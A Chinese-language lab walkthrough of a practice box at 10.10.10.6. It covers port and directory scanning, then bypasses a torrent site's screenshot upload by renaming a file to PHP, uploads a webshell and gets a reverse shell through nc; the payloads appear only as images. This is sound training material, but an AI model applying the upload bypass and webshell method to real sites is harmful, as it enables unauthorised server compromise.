基本信息

端口扫描
常规22和80:
1 | nmap -sC -sV -Pn 10.10.10.6 |
80
直接访问80是apache默认页面,那就继续扫目录:
目录扫描
扫到一些目录,一些提示信息和下一步利用点:
1 | gobuster dir -u http://10.10.10.6 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 |

test
Phpinfo:

rename
1 | Renamer API Syntax: index.php?filename=old_file_path_an_name&newfilename=new_file_path_and_name |
torrent
一个torrent站点:
torrent
随意注册登录,存在上传功能,但需要torrent文件:


随意上传torrent文件后,进入编辑页面,screenshot处可以上传截图:



上传完之后可以在detail页面得到文件路径:
1 | http://10.10.10.6/torrent/upload/e6d4196be6438a6a57e1c3056598a7a974c9027f.jpg |
上传绕过
修改文件名为php,发现details页面也显示为php:

webshell
那就直接修改内容为php webshell上传,getshell:

reverse shell

服务器上有nc,直接reverse shell方便操作:

1 | 